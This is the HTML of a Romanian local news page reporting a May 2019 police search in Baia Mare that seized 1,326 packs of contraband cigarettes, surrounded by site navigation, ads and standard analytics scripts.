	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/perchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti/" data-wpel-link="internal">21 mai 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/stirile-zilei/" rel="category tag" data-wpel-link="internal">Știrile Zilei</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:52.933%"><img width="750" height="397" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Prins de radar si descoperit cu țigări de contrabandă" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08-750x397.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08-750x397.jpeg 750w, https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08-300x159.jpeg 300w, https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08-768x406.jpeg 768w, https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08-1024x542.jpeg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08-1140x603.jpeg 1140w, https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg 1519w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fperchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Perchezi%C5%A3ii+%C3%AEn+Baia+Mare.+Mii+de+pachete+cu+%C5%A3ig%C4%83ri+confiscate+de+poli%C5%A3i%C5%9Fti%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fperchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Perchezi%C5%A3ii+%C3%AEn+Baia+Mare.+Mii+de+pachete+cu+%C5%A3ig%C4%83ri+confiscate+de+poli%C5%A3i%C5%9Fti&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fperchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fperchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti%2F&title=Perchezi%C5%A3ii+%C3%AEn+Baia+Mare.+Mii+de+pachete+cu+%C5%A3ig%C4%83ri+confiscate+de+poli%C5%A3i%C5%9Fti" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Ofiţerii Serviciului de Investigare a Criminalităţii Maramureş au pus marţi, 21 mai în aplicare două mandate de percheziţie domiciliară, la locuinţele a două persoane suspectate că aprovizionează comerţul stradal cu ţigarete de contrabandă.</p>
<p>Activităţile de astăzi continuă investigaţiile şi cercetările efectuate în cadrul unor dosare penale instrumentate sub coordonarea Parchetului de pe lângă Judecătoria Baia Mare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>În urma percheziţiilor au fost ridicate 1326 de pachete cu ţigări de contrabandă, în valoare de aproximativ 15.900 de lei.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Activităţile s-au derulat cu sprijinul luptătorilor Serviciului de Acţiuni Speciale Maramureş.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Cercetările continuă în vederea tragerii la răspundere penală a tuturor persoanelor implicate în activitatea infracţională</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/perchezitii/" rel="tag" data-wpel-link="internal">perchezitii</a><a href="https://www.emaramures.ro/tag/tigari/" rel="tag" data-wpel-link="internal">tigari</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/bilantul-dupa-ploile-torentiale-din-maramures-cursuri-suspendate-si-probleme-in-mai-multe-localitati-foto/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Bilanţul după ploile torenţiale din Maramureş: Cursuri suspendate şi probleme în mai multe localităţi- foto</h3>
        </a>
    
            <a href="https://www.emaramures.ro/doua-dosare-penale-pentru-infractiuni-rutiere-intocmite-de-politistii-din-tautii-magheraus/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Două dosare penale pentru infracţiuni rutiere, întocmite de poliţiştii din Tăuţii Măgherăuş</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/doua-dosare-penale-pentru-infractiuni-rutiere-intocmite-de-politistii-din-tautii-magheraus/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/doua-dosare-penale-pentru-infractiuni-rutiere-intocmite-de-politistii-din-tautii-magheraus/" data-wpel-link="internal">
                        Două dosare penale pentru infracţiuni rutiere, întocmite de poliţiştii din Tăuţii Măgherăuş                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/actualizare-trei-masini-si-un-autocar-s-au-ciocnit-la-lapusel-coada-de-masini-a-ajuns-la-intrare-in-recea-dinspre-oras-ce-spun-politistii-foto/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Actualizare / Trei maşini şi un autocar s-au ciocnit la Lăpuşel. Coada de maşini a ajuns la intrare în Recea dinspre oraş. Ce spun poliţiştii &#8211; FOTO" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/accident-lapusel1-75x75.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/accident-lapusel1-75x75.jpeg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/accident-lapusel1-150x150.jpeg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/actualizare-trei-masini-si-un-autocar-s-au-ciocnit-la-lapusel-coada-de-masini-a-ajuns-la-intrare-in-recea-dinspre-oras-ce-spun-politistii-foto/" data-wpel-link="internal">
                        Actualizare / Trei maşini şi un autocar s-au ciocnit la Lăpuşel. Coada de maşini a ajuns la intrare în Recea dinspre oraş. Ce spun poliţiştii - FOTO                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='389568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cd06f0f27" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="233"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_389568_0_6970fbd8b146f  normal " data-unique="jnews_module_389568_0_6970fbd8b146f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_389568_0_6970fbd8b146f = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-389568 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_389568_1_6970fbd8b23ff  normal " data-unique="jnews_module_389568_1_6970fbd8b23ff">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501309 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
